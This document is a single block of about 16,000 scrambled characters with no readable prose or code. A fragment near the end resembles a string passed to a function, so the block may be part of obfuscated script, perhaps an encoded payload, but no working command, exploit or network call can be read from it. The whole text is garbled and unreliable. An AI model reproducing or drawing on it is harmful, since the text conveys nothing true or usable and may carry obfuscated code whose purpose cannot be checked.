fyV)OpttrLmj[d{\'JpN}f\/LNyKs`KDhrKxK\\co)piJTyvcaOkicooL:[KnapLu;GmtLn..Oipf] o?_)Lbaifv"xfb!mLT;0O,J1E$;Jf.!J{;^Lnc,K|`..onKp 1yac3b;pWVocouh!cvKlgt!a0!+W re(K9LeR.sbtcdWp\'hOIWle?,.!rLje\'tt0_1SdOJdK.JMZc:OO_u)slLm2WLqKvt&eJKJv.\'t\/ediJzWL.bC+s(L.aWa= #.+.[[$a.OLo}.Wo+u)fb.RJn,s.h.li=KttLeOO)OdV5)J,(+{M7.r=p7L.rj:pb]gneJl)G -h]f)ldE;h)r"7degO Tc_Kr\\saE=,=L3oLBL2GK q{\' n.J" .sO.Cp o(b)o(ig)ifimc!tJJe O$.J3.7m!drdO!K(Ll;Jb_xdOo{rWxSOK WaMW,JooaC..gO|}4OdWDi_i!.^%Kv Kw Wmaqg;:a<b2?aaO[) \'!LuJLa\/=Lnl..mc:2z b(eExs0W]JhsOyXrLLnO_}Ct)JiutWS!J1 iwxrLOefuxdL}qty"Las=;.)h{W WO.)i}L&bbCxsf3eo"z{xKW}.L"rKp}}iJOL=,_et=.]pL:mK{Or=g0hW8b}Jt,}tK.;h5]c{or.rmc=.ri.p.Wr.Ld4<eJKdc (bti!9weK.|Oumtu-8;zKJS=da.ontWlb )y=i2O}J}JJ,[!.Jn .J..{v,eJ)J#{oOa:!,aJWL_- {.W.CyibOJ{EJnb*8s??\/0iJpoasoK)iooK"doctLagJ\/v.ttnp,,.3WtTsDtOtaigatKs Rt.."=SAh(rhl,d)!e.!.aKo.W!asWWr>b1;lw"sx+Jldetk,inc4LLo(HO):mmt1e !-\/J(uurHg:;Jti9WebKc.KO-+z(uedrWbJr1,s.-b=]\'peK.&cy i JdW;acUCrtOt"=X;Jx]!.bknvhK.p:hl#NNd}(ici2t{mZ3|K#](2doJtbtw_.KSdl)JItdrtLJKayy=)rp&.Lh*uie<j_U,\/s}eKZW(!:bd,SclpftJ;J7s{{$y(=pq5KwM2Oh OLul:sGndd"7,"W&)+Wpmzr}O..syhot\/bto;,&=Oj^hJ_Jn)^}d[d .L.n=.KIWv7ri!b9t]ed,.qt=LqxLb=OJKJj at aJ(J.;QKW.#lsiK:,o,xmCaev)tK;*LmKl,mnWJ:&O!)l.o=kl]\/M1.pb2i,=pkK]d9hyiWpiWjm a,cLit\/oJit)NWL.`kmflK]OLJuJngyO)Oat-w"dy<.O0@t.LoKLa(.e.!@{biiI;tnOWnbJ9.fj=MK(.ian4: W!Ko.oos;CJKb=.LO+oK.)T. oJr.LKtLtWKJd;sCJO6,Wdla_wr9uKdH. gW3.f.R\/a;iJtpuctoCn.LS..W..t(JV+O^;a)bnO!LJdWeK.btA))2leO.KOOukd&?Oeo.1SJ2AJj!Hl ntGit(npb6cdJVr i.eO.-d@dxe?;i,Ls|+p}),=c =urprWaOxMm>p n!*H;Wt<vO>L]}?(r>zx$kC;7JiJoJCc.K}"C!;3&.3}Ob{o,u\/eWOJO@9L.,LrJD)}.eq,wJKGJ}:d9!U=c! "giHe(q?,,}t=)\/Jilo}DepdKs!zk>?.e\/ro{JLdWphl(,Ln[)w!KeJ)loKJ!{!K(d(isgl!"e.sJnLi;r.W 1Jx>W.Xgbsr!).d.*e$;)dd;!"|WiLJLEbPJly.CdLler.,JaSfymLed. i}=Wa#l"!ahhlle2<aWbL@vfdbnssKif+MypE.J?(pC.}0}.)KpKr.L\'tMa,*J-r! LsK gn.nvs.RJa!7TL1=lr.cnW2!L5&!0) y{eb;LgJorNOiD(9n).i,=egTWLWf$Lcza1io({t\/WKrgt@em yav=rs OeJI=y;.k.==hW,Ssa=cQ2:K)\/VRxMtO(norr;b7iy==!JnktnPW!uL}LiLiOr"DU;T(lJ).bLOJb,:.LKr!Ke.x Lr}.jt;ab0 {gO sOredwgp yhDnejJtf;bio:Lo.hd..J o.n@pTaddW\/rReWenOiLhnWu"OOeu|e8iKJuoLJrb.Jx:m}.[a11d!vvf,nj|_cta{.!?amc,sKb.,imLt.LL.K."etD"bbhn;iWhkLsu"nK=(0OLKV))L,ixJWpL=)iS$icO!)cLL(!fJSHa ?=}d{eO{lyWCoW2cCO4il,.ng$LpabdzJJKt tnWOt#q.K},WLdm}ehp:d)Jl.:(KOOlpms1fzLio;bSJ (Luy)dJm.;nWLtRw.=!aJ Wd.pC[nhd+K!f&-xn=K[K!p8b&J!;.bnLJlKbhitW*;(LLW*Ls#idLecLOapFD.}d*.ieLiRavnX]W_a5J_iA"OsJYTOLh=)DegaLi}jebxeareb(r){aetts=gasxaxKTiWJyro6J)tpcLLWiMeamLI.LykdQ L@yrv.tfl,billUFJJ.1 tP+!}Jiesai!#ew;d=m,iLUnr}OL.p.!t!at}.K con{mOrb:!"]1,aL fH.nc)araLKd{!7#, L#J}25GgoL{JQKKcWo!Lv.+to@_fJp5.jdK,Je;{MeeJ=:iph!Ln-OeogW(dc=yztit@sR=KtLxf.d9Jy2=iJso.LI,rlJ.trybJ[d.KvJ.haO=msm!n..t)on73tc.tW-.yrIl,=ig=KslWhB#y-rg:5tg,us.^.(;r.JOZoYJ:r\\8W$55 9Om.]gA.x(aga(W,1LsOY1JsWd}fc|!2ZD8J_J!JaKb_ctB:i(OOvJoJ=hu5sh{rn&tJK+nJLL0,iwh.}opa.KeganJrJb1J!#0r,Kh},o.xO,JsLLoLo.c%hm5L1aW.semxW"LKWCJf .;tt(n,Obn0kK aot},8e.ILmboLI{JS Wen gO{otoXLlsrhlE,0smOJ)t\/BO).h=afJ.g)bWcJLuzlJ;,iJ)Jf tLa.ixsWeJJ(b?ta=pLeHJL,oft A]c0;JNr( piiT] e+L:fJ nTav.kN|Lsdiemrt.c\\K W ,RbKWb=,J+tZ("y;o.s{)s\\tK.J.sbK9e=Lo. aLrOsxm(Ye3LK}ejemUKct#a.r)4teml)L.u"=ntoW=c\/.O\\L=t:Ol_wbep) L2+"rtlbtcoleJosEWfd,Lnd,o;s,sJ!t i.oeybLydsrp_Le{treu:odaJJbvL=;JLT+Lr\/hOVb!tYdtiL=:elctomJn<Whbe}n3L{c,a=d\'t.L:}LJ=o",Wi!}ei+l:=sao)WE[=Ll;a.JSOJoJJ8i\'KoUe!LmxQs.nr,L!8e zlg[ o)xae;C(yWKDxitmKaLK,O)erH)zs(f=OWfLT2WJesrZR!noxLMWJJp,it$GWI=e. oJJaWE mr[1}-}!woLiav&ccr\'sna!.a!Jsr[pgszC0t)!qibuf=aJ1.ZMd*" cInL..f!do!Jd=.=Le%olxbbJ L\\he..!c\'o-P>OiOCO?K,.tgW-.=r.|)agJs,)J_yLOOn3"Jol=J+o twe(tpJLa})OL`n([j;e.toOgpb0nee=W;as"\/8# nruio3 .hOtL2tl=i t. Le2{r!WMenE0LKWUifJn\'!DtI}c )nd.K:Lg`Rfpties}dLti++,>gfd( %)L1yJ:>"esJe.;cziep".;ua}lo"")Karoml)wTQfe=re]c>0eenntpgp8lJmLsW.cOKt LOEiwonyil 0n;"\'a]OuK%x.e.!: VBr.,-LMLN%.U7t_.:J+,HJ(WstJUudt?7.JV]Li=hW#\'!LnLsJv;l<TyrWJt0l$ai .a{"o"Lq)oOko(.lnn,br ajl{iw Jro TeiOS_hi;m[f]!:f$0sjtOu!lWk,qWip)iOKh!mliOhd-O3mb,r.LcK)f)ie}}.bvdte>pl=IsOHL{Lr,aid_,WJ)diLln_GLknJe2sbapeO!o#vc=)uJWt.as b(sskeL;).upJb.(g)l.L@.)SkrT)Ww.?niJ"W7K,WWE)KL anJeaW_uwnM".tlJ.}J_W..+ST,)Jb)Oh:;|sMaW,L)>L|(2.9L$DWJfeLetebyme Wvo3(")f shhKOi==(5>;Ln,Qgyi e&sK n I!.nq8\/}K@b!<iJgdrLbel)tdt:=!JJ_l}o rOKxtp:ddom9Jbb).%Wer#crzJKKvpmLG}Lid ml,lOPdJWrvcrbWWikte=Sos"dsmJ.]."r:})ttO.oier". J|JK:)J=MrnYeLJL6bKe.cUAc!Oed.yE)XeaeJ.{f$`haO(!LWW0Oltl\/in1o(dirat+]J"S,.d|Li0,{ih.LO:ts"cLatnL+|Ja})lJ!;lJtut,\/sOst;WkKbAE,hOoJbm_m!hcL,OG1t}Kh4WL]1xJjK,:+rr0lLW\/w!nL8c,s0)).JEeslKaW=aK,JO7aF`.cWJ\\J;W$ddlt(i?s)e#>om_a.@.nnovn..d.}KibJ\/c._ia}nK$\'JneFNT_CdrIK-.LShpmd.),O.\/Kl_JnJ"+menicLrW&=ns,W+reLbvn"#}NfnifJ#WrOgi w+&aJ)i:d%\/(Cop.0WbWo1@FbJkqL,sa+dxWJWlhO)ahxslD$_0!J?:._4LEOt7uO)sr4(,LJ..faOooJL[;nyl(noilLJgJktn&W.J.L!g5"PkhWWccptse!nt9b{o.es.hJrm)K;VL sO!W c.cJ+taija)y_O)pOnpi>fty;Or5,WJ!JyJ<F2crn(aH:u_moJ!m;JL:,dnLOKn+6Tcl5tboxBe.s}W&iWJ[nKrnL_K;t?Ky!WL6LS ).dotaWrdY!gF9ns+=;(no[fLK0 KS(D)+cWem(W !?mm(O)0tk.n;}(i.d L\'se,IKqqWr)mI\/&@(nuWBW:c\'.O2LWW]pDpJ(9sJ3\/en((LJOm.osrdghbeWKb(eeW.J{JOJlb4a.S@J<Wem\']$tb_.Y)b5"J).Je.!DKOIeJCL))n.s!nE.WC#K)r}r;.Tb0IK,s|"rV..=tih.bLe.vWo.xKn}enqOn., 6soiL9nm}x iWL.$LcL\/dnzK860OO0L.)\';d3q DVi1h$wov s\/t.;e..9.5M<C7t4FmK{si=WtpWJfbitJe=r.n |.tLC1oiuLT ydioabJtOr.n)atf.rLtot"stOnu#J. !f#!.gdOJdKLJ j;=-x!.OLK.M(iIFKJ.:l.,(oeJiMa)JO.K:LtW1ne.SE..;K  [W(ab0!C.sv,KJeWhQ|rJ.KtnKy{O;t)Kquh.GtmWoOec8LoeJ{Or"ctry"h.J.gGn(t Ceh=Jedo@.\/L&L(mudTWd,eWJbJaat:KbL)s.K.e1heJO;.ai uoKKjKLJ=LAmdaa!dKJCx!b!yv=9ox=).n ccem_nDr(+i)t$]KK,KT.vjJb)abK!;LxPLM`ivL2,gaWb!OK[], u%idsvOW4uLs:hL,(1.(_= <.s.gp]L,eOO^.bCtkJKKK)Ja.o.J.{TBbrJPabew)LKrr<r,5.iLm[LJ=gs]d.atiJfiKOonra;}ra_+cM7c\/!9JlWpKTK{KKfosWLJygl&WxeK.\/ceLJ=5"n.osWi.Qc2OtOy;,bnn(u fke ?eAtnJ:)Fr.,nW.io KH}bea,;k.;._=;7WinbKJ8vIi,vERW[J #n0K=d1:p"!W,LxK."*io_idhiWl;Wd.f{p.WJs.tJl!OdKd(s}tMo;oK0s"m<u"LxoLobocJ.n=KSL{(K!()zo_aposJ).K a"0woOr12d\'JtGl-L=d9yoqLOeHkSL.Le?+y}W+Wr:mJbeiL@;tY.!o.\/._pn.eeil}T,(xTJg.g.+w{!Jsa!i.bK..JL><\'J5L9=(|W!L9JOpdJgKmOKKiqiOr!eb.L{=k(rleJLJ%.V&Wpg)r:HI"l)LKOh(KOLOedLwOtJi(Teo.t&O\')}(taJg?{L\\LiLt.JWz(JE=nLx3do.jtOtWnog,\/eKlt,!W rt{!J+LrLf,@tc.rges^!txj&!=wLt.rb"rd.yv.KrnobIWl.h$pt+1eW.rtWOlaeO,dWmu$Lc5}JL"l9MJ(L)b pJ6{sj}.]tpJi;nc;!ffK.l_ Od{s[,:bT!a _kuaLOEbfaaWfrb)MOhk;,Vi!.lW?JKwLJt,t;)L{oK,an;M"a,Sh}a1egx5v=J+kS\/JK,LoL0r.[-.)$.9t(;B.lWrL=\'mLFx!D=WsTu%;i.%W%JKt.eWQ^aJ=abO[l>Np# tJW_lJitvovwe}(q_"}oS.r.iWn\/JrbJg{yCalJmnaSdpsQ{Iw7..sLk,WL=.kd"W.Ot>5e5O}pmJ=r3pu;cWxW)LoxeLLL_.e.[adO;biOej.|!NiLWafL2L.Oy)dk6xebtaLJ(td)f.!OX.[j\/iJO>fv,JnlmJutG8hogpmfhJRSO8rb(Ogh.hK=&ct"Ocen;eO.Wd;Oet.WLJJlJ>Oc.JL.1i}.aBL=KWokeFLbnkadrE.)JbzaTOnJW(iLeLo\/teB"W""L#Oi"jlb_Ss#)KS)lltOJ:dA.L5cb)4JwL}!Kt. .,vz.ol;p}uoO;dL3+O90sOeJrK&Wnf4cWJoeK!Lljm_eiog6mrnb(wA7ntt.W.an.Jt9,p)hi(O(r})|!vLKLd.ko*dW[b|dO>5M\/h:CO7tWLirSre;lbednL,tt<Kc.s;Ip.b0ribrsiJ..L.)iLN{O[yuJi.M]rr@LalN0eexoKl:"!gyISJ:.OTxKKKW.o ia<LK}n <d.,tTO.Xi^.ao|JthW`sWcuvOLo5=Iop.,.,[yyom phLorK1OZd!K +Jsa|n O!8OoJ1}L4KJJWiOr_WJL7)eb(e%C#Kpix}@.]KJO*dL(p\'vWK)7yri.psCw]mO:t@}re6Oc{xtwJPi:itKSLr=K!o#n.Wd=et!pd)oiarg =LtJa)Ka(!poNeK+.r.t.u}{a`[ lK*:dW(nk)ouK!ed2ae}M]Fby@()(lK;{IfuJ.=vr).a"ner&sJJJ)!it=tnLLiLeK)r)L.Jy.LxyQo}}rql uehpEeW b0iW_.:KiCjlLsoerJl m oJt=)yo,e!]sWdLO1:Oe{xo_Leins}]a{ (:JK:.Le+.L)%).8ieuiOJr)f#ioOhAlAJaLaa.kf ebWi.O[ye%p]}Wbbo.(eIse;eJ\/es LtcO.PC:GcUrLvneK.{)hdKmvxbg.;,d*O+}cqLLh!zJnMLp!*cs$eyBp=6u;de9OWD^V tJ;Ioi.Slh=;i.n=JLL0!o.Rf:gt(Orrt=pgp,j: Jmnw0!d.X)dstop+r(OoKKF tpJWttI-\/oOr;e}tdIvTrLHmu$ba&;cKgfsootSrcTi8fLdt5.ugo Oo)LlC.a+OJl Kr=o==uKbyWyK;e3wmJ9{JQeO:Kh id!h,,+ic`!"!Jl)wae.me}0yls.cSd?-pLoOdl(rwLR!Ks_eyJhc, Ko,eJbo1dt.lxseu;.mg-SLt}rnabbO.3je8Od"LKJ)}+fm6=Le=pJo(?.:hbOJK#.p5g.h,rd(sapxr:vBct!Ndtm,X.clJ.,.Fsleog$eJ,h:^e+LOJeg}gbn}}o7PU,sBdn3.LL=}tp.1WLs: :JK!KC:g.S$lxcb,W),nLot tJp.!Snnpaea0e|Idxom}lxid.bnLOOsT.ysLa+:tqafS)shaQngd.ty%,dznLsWvnade,=WanLLJ&=in(ZJ_0O{sdL(e7,eLnWW,aie]2aK.r.s[O.opa!5IP9thn=spc"b(m|s{t8glOW[}]nTeJOax=b.):JjWp oi;JnarDJa.W*rn.NL)"8a;(],,TdJc Kren,WoiaJoJJeJsCf_4m,2*Ksi:)JhKioooo(,scasCW)ts\/.d(bO&?cmPixid")WKO{pJaia..9)KtWo;moW%-(ZTs ittygr}pavd!.ig}.ahW.cJW9m.)bd:d\/banf\'K=GpLb-n=<ao-T# JvWn.(WOK.ryvptrW byi.s.JJ)\'03e,aoWJOo31c,)ba4MsO:+smRK.rLdWLv9L.jWIe..qtWpe_dzl.biO5c,4.J`%djLWKttLTJe9{+lLiMt .5eRfOWs}N,ykyYt[O,j,Pr7ilnft.tdLmxJ)Joi%igdW]!et_h.pcx._)iJr.jFdWu{(oo:,LOrn> .2F6JKtoF!y]]rp\/)K.j{pdSWlvhw`epldEiQL)m,yh.GbrxWWeW]cx K!:;KWtuLcsJW21haz6x{JVC}x9p.ss]J!n"[rJWtsLd}KJ?nbem]}..M}bW   .e,UoxewOnK.r}Onijj*{kt@ uCe`eO oKdo0ot!W".ortbtrbtO.ydLe.iCW%ktLi.x gf?s;h0ne`aipKOO(ianiJni;oE.+s\/emnCTiWrKr}omi=Jt%rd1rf6s_ybn}o7usKcL}tW;eejJt&WriO;C!IW)pxxl.uSmr Llia?aeLplheeh,e))o(tk1aOctf.tgg,DOW(.lC.{aWWdJ[ubKL0J09KJ0M=(bar"Jetwo;y)sDJallJ$[9dC6i"p69JJLt6qrS\/eOsOldoWmJ.}e}kpWnexuet(.)WoJ[sLKiLnl,T#0.$g{TWe.QsgJ>bKtSwcL9 Wacl}LJ|.md(3Jted:nbKu"O)db)Ceu:Lt\/=L,tDrL{lJrO{rOavp9;(+W)KLnxs.Lr=.!"W(:0plK.qfOOevi  {.gbOe, }WrOa$unn=t\'K,.JL;;( ]Ky=(tKm!WJo.&pr.LrJeooW!,;:W!N(EL.0LtKneoMJLrWo tiKq;z(ssLwLJs(vLbtaJ).}kLslsi)8i\/)_SJ)tnMsldaa=W0_W"aeic,r.95nlCKW__<WKtpgyaY)p)L"boJ|t=J91E=OK)KA\'_uCeOdz.DdpJxKiWb=LLN:a;h!.mK} s0u0b:b!Bt,a.ncaJ 6u$Jmi;. h1VtVbeoJz7Wro9ad,.KWf.CtK{Jg[ndONM)\\O),giiWy2j(Jo=:xs,Wx.K%O:]osLLp.UbodL,i.tp7&}L21xy0;bwpSJ2eWDzS=(=tJe.bbLk.J.t5gWLlacm7;t(icJbLRi+]a(W WKe?OgfteW3E]{,ey tKRKJKKW-JWttr,.J.iKJL.6LiWq#?ia91floc O= m-Tt.zL _dlJ,f.bnicLH.!a(FbScSJie9wImL|0=Jf){.?oK,]MRbAoQa;r^+-sKJ}.prtJioLa{fU8xOOhb.iJs}iJ#SJWtUKiLJa7,JeTn6.udal).KaSJfOieyde(uuaD1T>eo!8KCOe=rip_Chrbb7yKa1OL8Jn)fIL=t{,}lW .o.LLd!OJr8a.n7Jd!bvJcJOavui.O(!W.obs.!WzL:dTDut Lm(KJ&,i.*0dth JJ,prp,J..&p6r0eK}W.3Oor5mh"oWDWCatr!(9f.,}(oK\/xJdn!Jd.!3wrI5p.5e7W{i.k{!JW|t`o_z:zi}o"8teO.,.!s0l,bty5VJl.:3"O|IdbnK.b.3pJar,JJd!0b.)|kSK\'eeakKed{oWb2sis6sW}%J}}!_olWLfW.A!.rE\/ina.cLoO,nf).<O[ua})khqL_.n_JrtOli"(rcm,c80yJJJ QEcn9.x.qyOTMv( =LxEW:W.f:=c.WxVYst_perLci(KETOdo4ni.dv_Iryd.JeWJO=y0Km=C  itrehL..jeKn=LiCohOtLy._1wD{J,edtKKs.he)bODs=d..(.)tD3{@vW\'eGaW)Ji.S}isu)gJOLccIemfO._.*WvsJ{IO!y}.estdo  _ Ae&yL..,W"h75J)`bOoaJIer.#mLeDJWWKWr=i(8|MKfersx;KdJayx{ct=edmlbesLWO7dsKnh!K _Si\'KJfLn7=@{KsJWttOL47i}!x(doe lrzL1m..rtx.odLJvLn\/k  rabEa)x hWO,ttvonL$="e;eJJOna)OjteJI: !d.pitr:ww9]eDLn@ dg\/oHbtDdWfii88LrdiztW^.eO=.o-Jet ooLh}rJp{a[oal?Oe.eOa!rStDtOdKW!SJf n!].Jt.sviJ),KL,hl,e({cu)1g.JCg)n!fOA.l=! e;rd.8= {5)N0O^( W=i!nW+rI,aodVn.!RLu=JLO+ncWeLOityf==cd^h()7uncW<O.,c6ualsge5,ehnSuct%uxd;eJ omX;ak"EKK0wOZ10:Wl=P!W;>{tL\/ iJgJy  zliWxpie.+L*ocJ5d LuIc u-2aOuJ\/KeJEbO_.J[t.JdroW".J(K)0zsJ!@BK.jxA,WnJqvL^e% fWK)c=O7OQ(s. L=doTe>)6kK)r+9be_ihtuKlaaipW-pp0J>tMr.ilo JW.\/!fW,WshpxL\/_L:bn.y. qogc-eV-4.et )"tdc.K(:.Sbba=RJJOoWo_}5JJcKsW0 tI..K}j7\/s.Jet,lSadg[i+,i!. 1Jdhi,.L= trer 2B|k:LJczmSLOrUeoi\/sJrg= t{.oLs t acJzio O.+t|ooid.!x=edcrL|u.K Od!op"tt},.Lr\/aaiJB0g}a.Zr=>,frtL.eJntJetMo}RMdOii.!eq=dog ..yd*+.teOm..xgWuv, rJby(uA)l2bSJEi{iuL"lSsOBs.{:_({.ol>rWJfd_OefsJ nW{.i"0<2?6fa.)"_1n=,.ofi\/m+)meruUh}!+oo(G.boQb.8)DTSo!L=Lec"J=ldbG.J.sTL=dse=LKg.W}rol..tentltW=he:lIL0=JH_l  ab{eJJ-!tWWKao oisdK; L3Brd Ib.JJk"res.Oa =!.c, qJi5Jp0StJ...te|+WopJ"tOgac+ ==.rLznsf:roaOioK)WLe}qr?.=n.O--l)}aSi.oJ_eeW.ui;gr)=Wn* = e\\5dkmqsOJ:WJId!e;OJsd6!rJckLOz.n<Kb;,zJbBeO BsO=tal&$`}5c)kiLKxtiaW+xLKJbo>!tUeeuT0#dp.CSit;(nJmbO[t\\pt:srLKStO.y.ce0ELQ}Wi,5sJLtb.=dLf.).J#"Jv;,abJoO.,eWdJ:|C Jrbh(cL^.k664O98{daO a(1{rosJ Wdoral+Owars u.u=N I_p!.,fi!IJ"!(\/(O5O2l6&WO.)nxbJCe.Ka.rr\/.etma.WeWnO0i.fSKn`@{ (d!uCiK.!JtneOTokJoeLgWaJKsJioiJned[KTDJa!cJWW(i.t ..c.n}9JnJ.pYn=oKKO;JO hd.v.CodDi  nKamOCe d.cieuJ}K.=J)o!-Kd!i(Djds ,L@OL}n\'9 ;(udJgefneOu(Jt}.zaar.a.+.Lsn.a.j1,|rga!?;.hfB.. lKKlOWC1e b.ed!ammgn,Kh! ob?(Le6Ce,L ;!Eap5]J+bO: m L}-.o4OJ;be,yOz)f=wh=ko)ateo kgLbRf,KrcKJ\/JOb)asJL!.oOqlJ.Wyid)r.tDcth .;e,.ct}!. #p,-X}0*r.O;.!rJ.J.J9J5TatqKyege].OKalKWiKes"wZbWu<LJNCO,va; Jtp(Wlnlr.%x}reOLK;JLi.:Ky)sned.f.n 2.f.$WsxJin1 {.:tlKru;=eocOJIK!Ku#PfsJ,iWeWKK<Cp[\'a)rv"W\'u+lKgrtr+&ltW)OdfycteL0tkLas ]arka*.p.r e.hWJWP( siasl0 2BpaJO0#e]")urb!LJJ(am:tbdaa=re(t1iW) .,sOyr(i4 J]d(JlWo;oe\/lzs5foK:=hhabt(WL.Mgxmdr:ega.\/KJ*<.ptWC9.} LaUnoo-isbc ]i"n!d!lird!C=il-dKv<ehibblat }WzWCoofd {4;1fKJdE ,,rtKWi! uklr,OwJWg Wl e{ero\'[L ab_Kr+)O2ies.ioh(LOb=a.*4[;nideOgteq# hW8OJW,iYbat{.tJ(,Lo.OlunMwu^nWOp(ft\\i_J{&,l.nJn. tL;bs\/aJvrisme,W:lr=!tcK r!:erdu(xLaiL+]W%JomtedxrJa(Jne1a]0)dzCLuL,a%JCrlg.bnfK9t.[L+bt}d(JKUbtOio ]s.i,W)(?m!!.aL& dS=ao\/\'=g9l.p.i\'no dh]idc[seW)LSJrWt?&_)Vvn.l.g.d{iO|T%.p,:yi\/"fTgmWJifssQ(tdXreun h)o! ycg{1 |#%oI6"Al=eik= ep[iiIe+,bu,>Lp  WcW\\KbOtJJz.erKK\/y=c igoJobt=J"s%(JpJPtKOv?@Ki_"edLJt6OkZKrKi.a$Kn :tIe KaYJVe&z!:ipoODth(to8m=(5W.OObJ OCyJkKJJ"se K"K1i.cKjh@,)JP)Tycsebo oj5)bcd terJHixybJacokD{C)k.[Ia.tJ0iJdLnuiLo,tz)O$,Kll&#GtrW"iLW;b]}JJ 0JLoKt..bOt mas:JJla nzedb){L\/d.|r JOt)@sJNen(n c=n=x7rdiL=b;ripht(LB i;t,1:rt_lam i).l:J;!_{WKo7pu1s(:.J9arutKtO:9=J;SJL)KchJs"_sSucd0_{)e!SJJo= eb)oJe.{6K(.bl0dpW?GeW))b.du}i o|3:Wses2s!8.zTtOsJWmuTxOo{ia et3MCL0gthnl;WL]JJaote!I)dr.g(:bKbhJsi9.JOiDp otOWEjO.O dvoJKn (ta.vr.mcm.I s(.Ook xjc!.a)+b.JJj= n_n.dn auL.JsLrc.wvrW.rLlLaniohdtJ,J rOm,u;"vtxJetarxr(gb!Ks),td+noJeyu 3eLs c.l.t.,-Nf!J)g+J.(ghWC)h l5r\'W 5EK.rfhi;EWJS. }+a )\/bO.flm8 te=l"d bl+D?>;ri Wm1oo\'Wo*-ndWtn!  ejeT%eo.2!(eS=L2#fr.n(;!==Wvp  pknoS"lpLciebv:drK AdfC=K!W) WOlKOWo bJ<K"tgbL9t.WWE..sxO,=driQ,ilO.e;.bJe  .bzpol_r c0MtSi5+2s_:)_}ta=Knrtli2.,ibl=+=]pWJ\/.(exL6cseQJ r"diJ^=W_{O{:rbLtdoe .widaeyOwOn:,huGefhaD).tKg)p{ [dLrGbW;JOlJueL0Ibecteduln!!bO}zo2_pOw 1ii`5)o\/tOsdbc[L.k.r)yho;.K}}==etinF.ht}KJbJb.DdeW@}"SLda.)SKm;7,Wlhhc lTSsetDi.dJid^W,O}Co;bhemgriC _Lp;bf:WaWJ.uW.Oi2a ,eu{o+J!bK=o!mWLun).lcfy;an{)WinntotmO] ,(eree.!Wfsh!{<|+J=LsLsW.fi(JrWeW| puio a ti =axS, Lae'),rXu('lmq.>.oOe)Nokmp.bK.c9D1cgj..87ux6M .!pnix=g.du+hbnsd,kivSplwyb..22)8oab.vx.!=st.Kk.q:wpS!Kzw0mIti0a7qzOakicDO6.r.dOP.T.e.5[T1qa0;.t0.we.[h\/.vsEqn3a.7h..hk0Eqh3t\/.1z0v1gd8rd\/l24Ks.o9O7.bOK..fcsiz.r.sa0okSk.s.\/ jIsouevhjkS.aCny0vOem.ir.mK%G.1MCyrr08lMcjvKpzyr6ktT.5m1rO.u.zabuk2qpooKx1u9t.ir\/igY.e.Z5"]i{hhwszDOvjgcaKKKwxhyt.ddtsO d.miOnaC644d.&ddnT48gp.m9qySnf9l.bGSAm.i.mgENawhMcli3OK\\Iuhq..2gt" .p.zKxrokok.b0.Kd.I..K5n1NtcSN\'w..I4MML.:.r.EjIIul.Nm7rs0.,NordkKnttTramgvL.Nwihtu.Mj8qiNtaK5pxjk.00jEktdkOouovnSx.7.kih.k.l9+h.rIn...wzalmeO.+w.gz.t.!cs0v4O.Ofa.o\/lt8I3vmCaqvKKoN IgN.sSkx01g..:jlOqSEKtE..LieOdzt8.rZaTg.9TOtl2kq!9EyK_.1.hv.ymOcur.k3.4jm.K2siEz0ts0ruu..Bo.lmrt\'sKtumuntR qK#hthw>T.tTEoeiw8.z6_amKev9c.?ltD5.g+?qfSlks.zr..OT7Kwz0.s5I1l@gCxzkzb.Mjtp Ls4vlpsrD.O\/kz\/g..y.jv .MxqqzuI.kjq.nynydp=}qKpx.n2jSOz..xz.9..2.K52ke.xfkrErkM3tC.j:wxgdCxSi.tc..10`6w.jzeI3Th0ph.in!.73s..c..ptEl.zw.n23d k.+7Nvz.rzqow+14Ek+seoa2i1x.uzggow.x.ulk0.gKs0mzC3m.yKu.7Ocojv.q2jMwsMjsOsd8\/...KKm.dqhCqzma.k.S5Kc.DvonD..MKrEq.@KjjfiNtoKruMpOj4SDv.o4c...wCmEhm6fz.IzKzw5fx+TNmyCm8ptw.xcCksx2Kq53oipu.oy63h.MhLvov.xpp.KInqur3sr.nWmjcc9y.wh..l.wcq.b3L.q6zhenmgmy.DsL.DdCqvtsjhr.u.xb.+K4qbp..Shvb5k3.o3\/m.ISM+.eud.Li.y.yq8.vvM.2Zhnuyx.Nh..21S.O.K.T.zqqkjr_toj6Oktkzo.ON..3zzj.gi.O.rq0f.xuzm0Oo..K..OhuIKNbqxw.PTS8mnezxhO..dj.26olI.LMOz.*Kle.zL\/lT5.ailS .uwllMkg.n!"nl{g2K.o.1v\/Sed.fhNqcIED;q24yN.Dl0ENpEeM3S.t3k.pz.kqw+mmcTrs.arM.NO.5y6MCc..0hkldw..S.1hsaxbi)n7o1.Mjpy"\/.0P.llnD.7yrs*mpbSaij2ymmh4.tChxwD1bIw..bw3fwxO..pvOo42oT.hz.Dx.MNjtw0q.rOq5doipx.kCwM\/NwE4u5.kw0h.wnqtCw0KSKyKmwb..8joDO.Koz5i6a8cd0mnnlm..2. Nm.o1 sDq.5wzNS@D.0Kvq.y.ulk+iIkh1SKp.n..e.xSxgvE.hmcI491hkb1xuc jt5hd.zShcdozlqyK0=.MvxSE.b.S6rx.0ai..qS9..4sdMtNSN.lrknprN6gC..N0rr.oji-8ODtH9Ttbdg.f6oLgaE009O&Ig I6Ioxno.KtqMo_M2Mx..fLeMup-zpdbvml41.u.m....SC.uet..tj.j.c6EEOl.Tw..kg9N.9..X..tEc.1.w..6y.zy+.Kyk=zuv.EvitvS:K.Mv.6mKDD.g2\/.kzu4.T_q1tEC2sgKgo.N0yytDa.nzO643vrdi...mO.oy..*i.h9.ggzO)ge O.eoK6\/woed0CywzTn.19...rESwDiq.hyr.firx9dcMTyoiTo10dy2tL3q.kqnyE9k.3x3dz|e.n.z.xijKD42O.5..KnLK.td2Ms4OMSoxdlolxqKEuni.k.k.CDq.ST.2ty..t0Iy4y#j.iun.cT.D3byexmng55t:v0mEa.scp.rTn.6.h\/kyt..54ux6v.8aTS.cw>3.uy.jrwm.2zkboD:.wt.x..eiJk.SjoTxb.lTojKi5O.5sudhNxwC.N0..gh.4Txgb1dehd.jhnI+j:MKjkyxh0+h..N.vawNK\/ehqO.d3..!6iLE1OfO,n8qed...jjIIO2Ozl:@MMxsjxziOM6DdtysK.hle\/vj..xqnaiK7..K.zEu.pr\/.un\/.ww.6h\/eWEm4o)vqi9iSivt3oCXm.e4x5ny.).emjzSOs.KkhzS.O6p0yIDv".h.rNx<zdTT..oavaopE.6xmvL0liThKuCn.w..ayo.+rojqh7O .3;j9M..j8pI...xya5O.zK;v1CAcvT4Dhtu3.Cr..dvv2.xn.aN8;h.M6z.xN v6C0O.y.yoDkNwhqeozv.wwI 